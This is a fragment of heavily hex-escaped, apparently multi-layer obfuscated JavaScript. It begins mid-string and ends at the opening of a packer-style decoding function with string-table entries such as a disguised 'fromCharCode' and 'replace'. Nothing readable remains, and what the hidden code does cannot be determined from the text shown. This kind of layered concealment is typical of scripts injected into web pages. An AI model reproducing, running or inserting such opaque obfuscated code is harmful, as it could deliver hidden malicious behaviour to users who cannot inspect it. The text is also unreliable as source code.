x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b